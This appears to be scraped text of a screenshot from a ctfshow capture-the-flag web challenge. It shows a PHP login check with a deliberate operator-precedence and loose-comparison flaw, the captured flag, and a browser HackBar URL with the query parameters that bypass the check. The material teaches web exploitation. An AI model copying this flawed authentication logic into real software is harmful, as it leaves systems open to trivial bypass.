 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-10-13 06:22:13
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-13 20:05:36
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
#error_reporting(0);
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['username']) && isset($_GET['password']) && isset($_GET['code'])){
$username = (String)$_GET['username'];
$password = (String)$_GET['password'];
$code = (String)$_GET['code'];
if($code === mt_rand(1,0x36D) && $password === $flag || $username ==="admin"){
if($code == 'admin'){
echo $flag;
}
}
}
ctfshow{c0c88951-967e-4a2d-8dd8-337f0906a618}
元素 控制台 源代码 HackBar 网络 性能 »
LOAD SPLIT EXECUTE TEST SQLI
URL
http://86c8e298-45b5-4c81-bf88-
7adeec61694e.challenge.ctf.show/admin/?
username=admin&password=1&code=admin
Enable POST
ADD HEADER